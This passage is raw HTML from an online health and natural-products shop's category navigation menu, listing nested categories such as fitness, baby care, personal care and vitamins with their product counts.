	<li class="cat-item cat-item-166 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/pre-workout-boosters/" ><span class="nav-link-summary"><span class="nav-link-text">Pre Workout Boosters</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-129 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/fitness-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Fitness Accessories</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-112 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/meal-replacements/" ><span class="nav-link-summary"><span class="nav-link-text">Meal Replacements</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-111  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/" ><span class="nav-link-summary"><span class="nav-link-text">Protein</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-161 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/plant-protein/" ><span class="nav-link-summary"><span class="nav-link-text">Plant Protein</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-163 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/protein-bars/" ><span class="nav-link-summary"><span class="nav-link-text">Protein Bars</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-162 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/whey-protein-isolate-powders/" ><span class="nav-link-summary"><span class="nav-link-text">Whey Protein Isolate Powders</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-128 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/sports-wellness/" ><span class="nav-link-summary"><span class="nav-link-text">Sports Wellness</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-126 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/testosterone-support/" ><span class="nav-link-summary"><span class="nav-link-text">Testosterone Support</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-115  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/" ><span class="nav-link-summary"><span class="nav-link-text">Weight Management</span><span class="nav-link-count">4 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-169 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/fat-burners/" ><span class="nav-link-summary"><span class="nav-link-text">Fat Burners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-167 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/meal-replacement-powders/" ><span class="nav-link-summary"><span class="nav-link-text">Meal Replacement Powders</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-168 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/medium-chain-triglycerides-mcts/" ><span class="nav-link-summary"><span class="nav-link-text">Medium Chain Triglycerides (MCTs)</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-122  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/" ><span class="nav-link-summary"><span class="nav-link-text">More</span><span class="nav-link-count">29 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-124  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/" ><span class="nav-link-summary"><span class="nav-link-text">Baby &amp; Child</span><span class="nav-link-count">13 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-180 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/baby-health/" ><span class="nav-link-summary"><span class="nav-link-text">Baby Health</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-173 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/bath-skin-care/" ><span class="nav-link-summary"><span class="nav-link-text">Bath &amp; Skin Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-175 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/diapering/" ><span class="nav-link-summary"><span class="nav-link-text">Diapering</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-177 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/feeding/" ><span class="nav-link-summary"><span class="nav-link-text">Feeding</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-178 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/first-aid/" ><span class="nav-link-summary"><span class="nav-link-text">First Aid</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-174 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/food/" ><span class="nav-link-summary"><span class="nav-link-text">Food</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-179 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/home/" ><span class="nav-link-summary"><span class="nav-link-text">Home</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-181 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/moms-maternity/" ><span class="nav-link-summary"><span class="nav-link-text">Moms &amp; Maternity</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-176 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/oral-care-baby-child/" ><span class="nav-link-summary"><span class="nav-link-text">Oral Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-123  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/" ><span class="nav-link-summary"><span class="nav-link-text">Natural Home</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-183 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/air-fresheners/" ><span class="nav-link-summary"><span class="nav-link-text">Air Fresheners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-184 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/cleaning-supplies/" ><span class="nav-link-summary"><span class="nav-link-text">Cleaning Supplies</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-189 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/dining/" ><span class="nav-link-summary"><span class="nav-link-text">Dining</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-192 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/dish-products/" ><span class="nav-link-summary"><span class="nav-link-text">Dish Products</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-186 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/food-storage-bags-containers/" ><span class="nav-link-summary"><span class="nav-link-text">Food Storage Bags &amp; Containers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-191 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/hand-soaps-sanitizers/" ><span class="nav-link-summary"><span class="nav-link-text">Hand Soaps &amp; Sanitizers</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-182 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/health-aids/" ><span class="nav-link-summary"><span class="nav-link-text">Health Aids</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-188 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/kitchen/" ><span class="nav-link-summary"><span class="nav-link-text">Kitchen</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-185 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/laundry/" ><span class="nav-link-summary"><span class="nav-link-text">Laundry</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-187 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/paper-products/" ><span class="nav-link-summary"><span class="nav-link-text">Paper Products</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-190 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/water-purification-storage/" ><span class="nav-link-summary"><span class="nav-link-text">Water Purification &amp; Storage</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-125  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/" ><span class="nav-link-summary"><span class="nav-link-text">Pets</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-172 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/dog-treats/" ><span class="nav-link-summary"><span class="nav-link-text">Dog Treats</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-171 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/grooming-cleaning/" ><span class="nav-link-summary"><span class="nav-link-text">Grooming &amp; Cleaning</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-170 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/pet-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Pet Vitamins</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-89  wd-event-hover current-cat-ancestor"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/" ><span class="nav-link-summary"><span class="nav-link-text">Personal Care &amp; Beauty</span><span class="nav-link-count">35 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-101  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/" ><span class="nav-link-summary"><span class="nav-link-text">Aromatherapy &amp; Essential Oils</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-196 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/diffusers/" ><span class="nav-link-summary"><span class="nav-link-text">Diffusers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-197 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/essential-oils/" ><span class="nav-link-summary"><span class="nav-link-text">Essential Oils</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-195 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/scented-candles/" ><span class="nav-link-summary"><span class="nav-link-text">Scented Candles</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-139  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/" ><span class="nav-link-summary"><span class="nav-link-text">Bath and Body Care</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-212 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/bar-soaps/" ><span class="nav-link-summary"><span class="nav-link-text">Bar Soaps</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-214 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/body-lotions/" ><span class="nav-link-summary"><span class="nav-link-text">Body Lotions</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-213 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/deodorants/" ><span class="nav-link-summary"><span class="nav-link-text">Deodorants</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-211 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/hand-soaps/" ><span class="nav-link-summary"><span class="nav-link-text">Hand Soaps</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-104 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/beauty-makeup/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty &amp; Makeup</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-103 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/beauty-tools-applicators/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty Tools &amp; Applicators</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-136  wd-event-hover current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/" ><span class="nav-link-summary"><span class="nav-link-text">Face Care</span><span class="nav-link-count">9 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-201  wd-active"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-cleansers/" ><span class="nav-link-summary"><span class="nav-link-text">Face Cleansers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-203 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-creams/" ><span class="nav-link-summary"><span class="nav-link-text">Face Creams</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-202 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-serums/" ><span class="nav-link-summary"><span class="nav-link-text">Face Serums</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-137  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/" ><span class="nav-link-summary"><span class="nav-link-text">Feminine Products</span><span class="nav-link-count">3 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-198 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/feminine-wash/" ><span class="nav-link-summary"><span class="nav-link-text">Feminine Wash</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-200 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/maxi-pads/" ><span class="nav-link-summary"><span class="nav-link-text">Maxi Pads</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-199 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/tampons/" ><span class="nav-link-summary"><span class="nav-link-text">Tampons</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-132 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/first-aid-wound-care/" ><span class="nav-link-summary"><span class="nav-link-text">First Aid &amp; Wound Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-102  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/flower-essences/" ><span class="nav-link-summary"><span class="nav-link-text">Flower Essences</span><span class="nav-link-count">6 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-194 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/flower-essences/rescue-remedies/" ><span class="nav-link-summary"><span class="nav-link-text">Rescue Remedies</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-135  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Care</span><span class="nav-link-count">5 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-205 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/conditioners/" ><span class="nav-link-summary"><span class="nav-link-text">Conditioners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-204 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/hair-coloring/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Coloring</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-206 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/shampoos/" ><span class="nav-link-summary"><span class="nav-link-text">Shampoos</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-134 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/mens-grooming/" ><span class="nav-link-summary"><span class="nav-link-text">Men&#039;s Grooming</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-138  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/" ><span class="nav-link-summary"><span class="nav-link-text">Oral Care</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-210 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/mouthwash/" ><span class="nav-link-summary"><span class="nav-link-text">Mouthwash</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-209 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/toothpaste/" ><span class="nav-link-summary"><span class="nav-link-text">Toothpaste</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-131 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/shaving-hair-removal/" ><span class="nav-link-summary"><span class="nav-link-text">Shaving &amp; Hair Removal</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-140  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/" ><span class="nav-link-summary"><span class="nav-link-text">Sun Care</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-207 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/aloe-vera/" ><span class="nav-link-summary"><span class="nav-link-text">Aloe Vera</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-208 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/sunscreens/" ><span class="nav-link-summary"><span class="nav-link-text">Sunscreens</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-133  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/womens-health/" ><span class="nav-link-summary"><span class="nav-link-text">Women&#039;s Health</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-193 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/womens-health/progesterone-creams/" ><span class="nav-link-summary"><span class="nav-link-text">Progesterone Creams</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-71  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamins &amp; Supplements</span><span class="nav-link-count">68 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-144 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/anti-inflammatory/" ><span class="nav-link-summary"><span class="nav-link-text">Anti-Inflammatory</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-143 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/antioxidant-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">Antioxidant Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-146  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty From Within</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-222 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/biotin/" ><span class="nav-link-summary"><span class="nav-link-text">Biotin</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-223 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/collagen/" ><span class="nav-link-summary"><span class="nav-link-text">Collagen</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-221 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/hair-skin-nail/" ><span class="nav-link-summary"><span class="nav-link-text">Hair, Skin &amp; Nail</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-97 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/brain-function/" ><span class="nav-link-summary"><span class="nav-link-text">Brain Function</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-98 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/detoxification-cleansing/" ><span class="nav-link-summary"><span class="nav-link-text">Detoxification &amp; Cleansing</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-148  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/" ><span class="nav-link-summary"><span class="nav-link-text">Gut Health</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-227 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/digestive-enzymes/" ><span class="nav-link-summary"><span class="nav-link-text">Digestive Enzymes</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-228 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/probiotics/" ><span class="nav-link-summary"><span class="nav-link-text">Probiotics</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-226 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/psyllium-husk/" ><span class="nav-link-summary"><span class="nav-link-text">Psyllium Husk</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-147  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/" ><span class="nav-link-summary"><span class="nav-link-text">Heart Health</span><span class="nav-link-count">7 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-224 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/coq10/" ><span class="nav-link-summary"><span class="nav-link-text">CoQ10</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-225 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/omega-3-fish-oil/" ><span class="nav-link-summary"><span class="nav-link-text">Omega 3 Fish Oil</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-99  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/" ><span class="nav-link-summary"><span class="nav-link-text">Herbs</span><span class="nav-link-count">21 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-218 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/ashwagandha/" ><span class="nav-link-summary"><span class="nav-link-text">Ashwagandha</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-219 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/black-seed-oil/" ><span class="nav-link-summary"><span class="nav-link-text">Black Seed Oil</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-220 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/garlic/" ><span class="nav-link-summary"><span class="nav-link-text">Garlic</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-217 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/turmeric/" ><span class="nav-link-summary"><span class="nav-link-text">Turmeric</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-100 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/homeopathy/" ><span class="nav-link-summary"><span class="nav-link-text">Homeopathy</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-96  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/" ><span class="nav-link-summary"><span class="nav-link-text">Immune Health</span><span class="nav-link-count">11 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-242 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/elderberry/" ><span class="nav-link-summary"><span class="nav-link-text">Elderberry</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-239 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/mushrooms/" ><span class="nav-link-summary"><span class="nav-link-text">Mushrooms</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-241 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/vitamin-c/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin C</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-238 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/vitamin-d/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin D</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-240 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/zinc/" ><span class="nav-link-summary"><span class="nav-link-text">Zinc</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-145  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/" ><span class="nav-link-summary"><span class="nav-link-text">Joint &amp; Bone Support</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-216 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/density-strength/" ><span class="nav-link-summary"><span class="nav-link-text">Density &amp; Strength</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-215 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/inflammation-pain/" ><span class="nav-link-summary"><span class="nav-link-text">Inflammation &amp; Pain</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-150  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Letter Vitamins</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-232 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-b/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin B</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-231 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-b12/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin B12</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-233 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-k/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin K</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-149  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/" ><span class="nav-link-summary"><span class="nav-link-text">Minerals</span><span class="nav-link-count">10 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-229 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/calcium/" ><span class="nav-link-summary"><span class="nav-link-text">Calcium</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-230 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/magnesium/" ><span class="nav-link-summary"><span class="nav-link-text">Magnesium</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-151  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Multivitamins</span><span class="nav-link-count">0 products</span></span></a>
